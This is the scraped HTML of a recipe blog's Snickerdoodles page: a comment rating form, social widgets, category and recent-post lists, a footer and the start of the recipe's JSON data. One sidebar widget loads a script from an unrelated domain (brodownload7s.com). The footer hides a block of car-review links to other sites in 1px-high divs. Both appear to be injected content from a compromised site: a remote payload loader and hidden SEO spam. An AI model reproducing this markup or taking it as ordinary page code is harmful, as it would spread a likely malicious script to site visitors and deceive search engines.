aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1331073415 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=23133 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=9a4ce3ffa3></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=211><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2013/07/21/peppermint-chip-meltaways/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2013/07/23/oreo-mm-brownies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;linkname=Snickerdoodles" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;linkname=Snickerdoodles" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;linkname=Snickerdoodles" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-138067":{"type":"food","name":"Snickerdoodles","slug":"wprm-snickerdoodles-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickerdoodles-IMG_7149.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":0,"no_comment":0,"user":1},"user":0},"ingredients":[{"uid":1,"amount":"1","unit":"cup","name":"Crisco shortening","notes":"no substitutes","unit_id":13522,"id":14166,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"1 1\/2","unit":"cups","name":"granulated sugar","notes":"","unit_id":13532,"id":13786,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 